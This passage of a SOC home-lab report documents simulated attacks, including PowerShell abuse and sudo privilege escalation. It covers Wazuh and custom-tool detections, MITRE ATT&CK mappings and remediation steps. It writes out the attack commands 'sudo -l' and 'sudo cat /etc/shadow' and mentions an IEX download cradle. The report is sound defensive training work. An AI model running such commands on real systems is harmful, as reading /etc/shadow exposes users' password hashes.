

4.3 Key Findings
Severity | Finding | MITRE ID | Hits
CRITICAL | Reverse shell command detected | T1059 | 96
CRITICAL | Web shell detected on server | T1505.003 | 5
CRITICAL | Exploit kit activity detected | T1203 | 1
HIGH | Command obfuscation (Base64/IEX) | T1027 | 6
HIGH | Tor network usage detected | T1090.003 | 1
HIGH | Alternate Data Stream (ADS) | T1564.004 | 22

4.4 Incident Response Actions
Action | Details
Alert Triage | Identified IEX download cradle targeting 192.168.1.9/test.ps1
IOC Extraction | 16 IOCs extracted including malicious URL and suspicious domains
STIX Export | Threat intel bundle generated for sharing with threat intel platforms
Recommendation | Restrict PowerShell execution policy: Set-ExecutionPolicy RemoteSigned
Recommendation | Enable PowerShell Script Block Logging (Event ID 4104)
Recommendation | Deploy AppLocker or WDAC to block unauthorized script execution

5. SCENARIO 3 — PRIVILEGE ESCALATION (SUDO ABUSE)

5.1 Attack Description
Privilege escalation techniques were simulated on the Ubuntu Server by enumerating sudo permissions and accessing sensitive system files. These actions represent common post-exploitation steps taken by attackers after gaining initial access to a Linux endpoint.
Commands executed:
sudo -l (enumerate sudo privileges)
sudo cat /etc/shadow (access sensitive credentials file)

5.2 Detection — Wazuh SIEM
Action | Details
Wazuh detected all privilege escalation activity through the installed agent. A total of 407 events were recorded, with critical alerts for sudo-to-root execution and first-time sudo usage flagged immediately.
Rule ID | Description | Severity
5402 | Successful sudo to ROOT executed | Level 3
5403 | First time user executed sudo | Level 4
5501 | PAM: Login session opened | Level 3
5502 | PAM: Login session closed | Level 3
40111 | Multiple authentication failures (residual) | Level 10

[ 

5.3 MITRE ATT&CK; Mapping
Technique ID | Name | Tactic
T1548.003 | Sudo and Sudo Caching | Privilege Escalation
T1087.001 | Local Account Discovery | Discovery
T1552.001 | Credentials In Files (/etc/shadow) | Credential Access
T1078.003 | Valid Accounts: Local Accounts | Defense Evasion

5.4 Incident Response Actions

Alert Triage | Root execution via sudo confirmed — user sabry on 0xsabry host
Impact Assessment | Sensitive file /etc/shadow accessed — potential credential exposure
Recommendation | Restrict /etc/shadow access: chmod 640 /etc/shadow
Recommendation | Audit sudoers file — remove unnecessary sudo privileges
Recommendation | Enable auditd for comprehensive privilege escalation monitoring

6. OVERALL MITRE ATT&CK; COVERAGE
Across all three scenarios, the combined detection pipeline (Wazuh + ThreatScope) identified activity mapped to 12 distinct MITRE ATT&CK; techniques spanning 6 tactics.

Technique ID | Name | Tactic | Source
T1110 / T1110.001 | Brute Force / Password Guessing | Credential Access | Wazuh
T1021.004 | Remote Services: SSH | Lateral Movement | Wazuh
T1078 | Valid Accounts | Defense Evasion | Wazuh
T1548.003 | Sudo and Sudo Caching | Privilege Escalation | Wazuh
T1059 | Command & Scripting Interpreter | Execution | ThreatScope
T1027 | Obfuscated Files (Base64/IEX) | Defense Evasion | ThreatScope
T1090.003 | Multi-hop Proxy (Tor) | C2 | ThreatScope
T1134 / T1134.001 | Access Token Manipulation | Privilege Escalation | ThreatScope
T1564.004 | NTFS Alternate Data Streams | Defense Evasion | ThreatScope
T1505.003 | Web Shell | Persistence | ThreatScope
T1087.001 | Local Account Discovery | Discovery | ThreatScope
T1082 | System Information Discovery | Discovery | ThreatScope

7. THREATSCOPE — TOOL SUMMARY
ThreatScope (v3.0.0) is a custom-built Python threat detection engine developed as part of this project's toolset. It was used to perform deep static analysis on exported Windows Event Log files (.evtx), providing detection capabilities beyond what is natively available in a standard SIEM deployment.
Capability | Details
Detection Rules | 144 built-in rules + 1 Sigma rule (custom)
Log Support | .evtx, .log, .txt (Windows Event Logs)
MITRE Mapping | Automatic technique mapping per finding
IOC Extraction | IPs, domains, URLs, hashes, CVEs
Export Formats | JSON report + STIX 2.1 threat intel bundle
File Integrity | MD5 + SHA-256 hash of every analyzed file
Interface | Full GUI + CLI mode support

CLUSIONS & SKILLS DEMONSTRATED
This project successfully demonstrated a complete SOC detection and response workflow across three realistic attack scenarios. The combination of Wazuh SIEM for real-time endpoint monitoring and ThreatScope for deep log analysis provides layered detection coverage that mirrors enterprise-grade security operations.
Skill Area | Evidence
SIEM Deployment | Deployed and configured Wazuh with live agent monitoring
Threat Detection | Detected SSH brute force, PowerShell abuse, and privilege escalation
Log Analysis | Analyzed 17,000+ log lines using custom detection engine (ThreatScope)
MITRE ATT&CK | Mapped 12 techniques across 6 tactics from real attack data
Threat Intelligence | Generated STIX 2.1 bundles and extracted 57+ IOCs
Incident Response | Documented triage, impact assessment, and remediation per scenario
Detection Engineering | Built and applied 144 custom detection rules in ThreatScope
Linux/Windows Admin | Configured VMs, networking, agents, and log collection pipelines
Report produced by Mohamed Sabry (0xSABRY) | SOC Analyst | DFIR | March 2026

